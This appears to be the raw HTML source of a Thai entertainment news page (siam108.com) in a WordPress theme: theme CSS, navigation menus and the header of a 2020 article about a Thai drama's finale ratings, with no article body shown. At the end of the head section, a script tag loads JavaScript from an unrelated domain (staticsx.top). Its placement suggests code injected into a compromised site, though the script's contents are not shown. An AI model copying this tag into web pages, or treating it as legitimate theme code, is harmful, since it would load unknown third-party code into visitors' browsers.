                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-17141 single-format-standard -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาพยนตร์ / ละคร" class="entry-crumb" href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17141" class="post-17141 post type-post status-publish format-standard has-post-thumbnail category-movie-drama category-thai-movie" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a></li><li class="entry-category"><a  href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T12:58:11+00:00" >30 เมษายน 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17141">1600</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2589%25e0%25b8%25ad%25e0%25b8%2594-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%84%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B8%B5%E0%B9%88%E0%B8%89%E0%B8%AD%E0%B8%94+%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B4%E0%B8%9E%E0%B8%A2%E0%B9%8C+%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%99%E0%B8%B3+%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA+%E0%B8%A3%E0%B8%96%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%8C+%E0%B8%94%E0%B8%B4%E0%B8%A7+%E0%B8%81%E0%B8%AD%E0%B8%A5%E0%B9%8C%E0%B8%9F+%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87+%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%83%E0%B8%99+%E0%B9%80%E0%B8%A3%E0%B8%95%E0%B8%95%E0%B8%B4%E0%B9%89%E0%B8%87%E0%B8%95%E0%B8%AD%E0%B8%9A%E0%B8%88%E0%B8%9A%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B8%96%E0%B8%B6%E0%B8%87+2.9&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2589%25e0%25b8%25ad%25e0%25b8%2594-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9&body=https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
